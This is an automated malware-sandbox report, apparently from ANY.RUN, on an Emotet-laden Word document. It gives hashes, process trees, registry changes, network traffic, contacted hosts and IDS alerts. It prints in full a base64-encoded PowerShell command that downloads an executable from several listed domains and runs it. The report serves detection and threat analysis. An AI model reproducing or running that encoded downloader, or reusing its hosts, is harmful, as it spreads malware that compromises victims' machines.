| File name: | DOK-6116-019187023.doc |
| Full analysis: | https://app.any.run/tasks/74c25912-d940-4db2-bc76-8397a4f3d963 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 15, 2019, 12:09:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |

| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Somali Shilling, Subject: South Dakota, Author: Melba Keebler, Comments: Soft transform, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue May 14 09:52:00 2019, Last Saved Time/Date: Tue May 14 09:52:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 167, Security: 0 |
| MD5: | 3B1E24604DFF38112AAF9842C9727600 |
| SHA1: | 19465D6F600BEC382961A1FA1983FE865B09F19F |
| SHA256: | 782AAA0063C02912DB06D46780F6D95C60433ABA4933874F5084287C8960A44D |
| SSDEEP: | 3072:s77HUUUUUUUUUUUUUUUUUUUTkOQePu5U8qk6jX6g5MVyvviYI:s77HUUUUUUUUUUUUUUUUUUUT52VKX6ga |
MALICIOUS
GOTKIT detected
- 531.exe (PID: 2592)
- powershell.exe (PID: 2864)
Application was dropped or rewritten from another process
- soundser.exe (PID: 1016)
- soundser.exe (PID: 3884)
- QDU5VzBMZMBDWIx133I.exe (PID: 3984)
- QDU5VzBMZMBDWIx133I.exe (PID: 3096)
- 531.exe (PID: 2860)
- 531.exe (PID: 2592)
Emotet process was detected
- soundser.exe (PID: 1016)
Changes the autorun value in the registry
- soundser.exe (PID: 3884)
Downloads executable files from the Internet
- powershell.exe (PID: 2864)
SUSPICIOUS
Executable content was dropped or overwritten
- 531.exe (PID: 2592)
- soundser.exe (PID: 3884)
- powershell.exe (PID: 2864)
Starts itself from another location
- 531.exe (PID: 2592)
Application launched itself
- soundser.exe (PID: 1016)
- QDU5VzBMZMBDWIx133I.exe (PID: 3984)
- 531.exe (PID: 2860)
Connects to server without host name
- soundser.exe (PID: 3884)
Creates files in the user directory
- powershell.exe (PID: 2864)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2444)
Creates files in the user directory
- WINWORD.EXE (PID: 2444)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserTypeLen: | 32 |
|---|---|
| CompObjUserType: | Microsoft Word 97-2003 Document |
| Title: | Somali Shilling |
| Subject: | South Dakota |
| Author: | Melba Keebler |
| Keywords: | - |
| Comments: | Soft transform |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:14 08:52:00 |
| ModifyDate: | 2019:05:14 08:52:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 167 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Mitchell - Swaniawski |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 195 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Baumbach |
Total processes
49
Monitored processes
10
Malicious processes
4
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1016 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 531.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2440 | C:\Windows\system32\DllHost.exe /Processid:{4D111E08-CBF7-4F12-A926-2C7920AF52FC} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2444 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\DOK-6116-019187023.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2592 | --5eb21af1 | C:\Users\admin\531.exe | 531.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2860 | "C:\Users\admin\531.exe" | C:\Users\admin\531.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2864 | powershell -enc JABjADYANwA5ADQANQA3ADYAPQAnAE0ANwA4ADgANwAwADIAMwAnADsAJABhADYAMAA4ADkAMAA2ACAAPQAgACcANQAzADEAJwA7ACQAUAA2ADcAMAA1ADQANwA9ACcAaAAxADEAMwAyADAAMAAnADsAJABJADMANwA1ADQANAA5AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABhADYAMAA4ADkAMAA2ACsAJwAuAGUAeABlACcAOwAkAEkAMAA5ADcAOQA0ADEAMAA9ACcAcAA3ADcAXwA4ADIAJwA7ACQAcQA3ADgANABfADQANAA9ACYAKAAnAG4AZQB3AC0AbwBiACcAKwAnAGoAJwArACcAZQBjAHQAJwApACAATgBgAGUAYABUAC4AdwBFAGIAYwBgAGwAYABJAGUATgB0ADsAJABsAF8ANwAzADIANgA9ACcAaAB0AHQAcABzADoALwAvAGsAcwBpAGMAYQByAGQAbwAuAGMAbwBtAC8AdAByAGEAdgBlAGwALwBuAHQASwBXAHoASQB5AEQAbAAvAEAAaAB0AHQAcAA6AC8ALwBpAGEAbQB6AGIALgBjAG8AbQAvAGEAcwBwAG4AZQB0AF8AYwBsAGkAZQBuAHQALwBzAHkAcwB0AGUAbQBfAHcAZQBiAC8ARwBBAEEAZgBSAFoATQBxAC8AQABoAHQAdABwADoALwAvAG0AYQBsAG8AbgBpAG4AYwAuAGMAbwBtAC8AYQBwAHAAcwAvAEcAYgBCAFoAbwBtAFEAagBTAC8AQABoAHQAdABwADoALwAvAGsAdQBtAGEAawB1AG4ALgBjAG8AbQAvADcAagBlAHQALwAzAGIAMgA0ADQANgA3ADIAegBlAF8AYgB0AHUAbQBuAGMAMABoAC0AMgAxADcAOAA4ADkANgAvAEAAaAB0AHQAcABzADoALwAvAGkAbgBnAGUAZwBuAGUAcgBpAGEAZABlAGwAdwBlAGIALgBjAG8AbQAvAGYAYQBuAHQAYQBjAGEAbABjAGkAbwAvADgANgAxADEAbABqAG8AbwBfAG8ANAB5ADAAMgAzAHcALQAzADcANQA0ADcAMAA0ADMANwAxAC8AJwAuAFMAUABMAEkAdAAoACcAQAAnACkAOwAkAHcAMABfADIAXwAzADMANAA9ACcAVQA2ADgAMQA5ADQANQAnADsAZgBvAHIAZQBhAGMAaAAoACQAVwBfADQANgA3ADEAMQA4ACAAaQBuACAAJABsAF8ANwAzADIANgApAHsAdAByAHkAewAkAHEANwA4ADQAXwA0ADQALgBEAG8AVwBuAEwAbwBBAGQARgBpAEwARQAoACQAVwBfADQANgA3ADEAMQA4ACwAIAAkAEkAMwA3ADUANAA0ADkAKQA7ACQAbgA4ADQAMAA3ADUANAA2AD0AJwBGADQAMgAwAF8AMAAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQAnACsAJwB0AGUAbQAnACkAIAAkAEkAMwA3ADUANAA0ADkAKQAuAEwAZQBuAEcAVABIACAALQBnAGUAIAAyADkANQAzADMAKQAgAHsALgAoACcASQBuAHYAJwArACcAbwBrAGUAJwArACcALQBJAHQAZQBtACcAKQAgACQASQAzADcANQA0ADQAOQA7ACQAcgA3ADQANgAyADYAPQAnAGkAOQAwADMANwAyADMAJwA7AGIAcgBlAGEAawA7ACQAaAAxADUAOAA4ADgAPQAnAEQAMwA0ADcAOAAzACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFIAOAAzADUAMwAzADUAPQAnAGoAOQAyADAANgAyACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2884 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3096 | --25129508 | C:\Users\admin\AppData\Local\soundser\QDU5VzBMZMBDWIx133I.exe | — | QDU5VzBMZMBDWIx133I.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3884 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3984 | "C:\Users\admin\AppData\Local\soundser\QDU5VzBMZMBDWIx133I.exe" | C:\Users\admin\AppData\Local\soundser\QDU5VzBMZMBDWIx133I.exe | — | soundser.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
1 564
Read events
1 359
Write events
196
Delete events
9
Modification events
| (PID) Process: | (2444) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | +! |
Value: 2B2120008C090000010000000000000000000000 | |||
| (PID) Process: | (2444) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2444) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2444) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320091678 | |||
| (PID) Process: | (2444) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320091792 | |||
| (PID) Process: | (2444) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320091793 | |||
| (PID) Process: | (2444) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 8C090000E0FB4625170BD50100000000 | |||
| (PID) Process: | (2444) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | !# |
Value: 212320008C09000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2444) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | !# |
Value: 212320008C09000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2444) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
3
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2444 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE57B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2864 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\Z857VI1CINM7BH8U6XFG.temp | — | |
MD5:— | SHA256:— | |||
| 2444 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF51B2772E87993DA8.TMP | — | |
MD5:— | SHA256:— | |||
| 2444 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{B4B425E3-DB9D-476C-BF0D-F4A8927C3E50}.tmp | — | |
MD5:— | SHA256:— | |||
| 2444 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{0EC8D672-C069-42EE-B3B7-997628602361}.tmp | — | |
MD5:— | SHA256:— | |||
| 2444 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2444 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BC6A390F.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2444 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7697DFC4.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2444 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2444 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$K-6116-019187023.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
4
DNS requests
2
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3884 | soundser.exe | POST | 200 | 200.85.46.122:80 | http://200.85.46.122/taskbar/loadan/ringin/merge/ | PY | binary | 65.8 Kb | malicious |
2864 | powershell.exe | GET | 200 | 184.168.27.40:80 | http://iamzb.com/aspnet_client/system_web/GAAfRZMq/ | US | executable | 118 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 185.66.41.16:443 | ksicardo.com | — | ES | suspicious |
3884 | soundser.exe | 200.85.46.122:80 | — | Telecel S.A. | PY | malicious |
2864 | powershell.exe | 184.168.27.40:80 | iamzb.com | GoDaddy.com, LLC | US | suspicious |
2864 | powershell.exe | 185.66.41.16:443 | ksicardo.com | — | ES | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ksicardo.com |
| suspicious |
iamzb.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2864 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2864 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2864 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3884 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |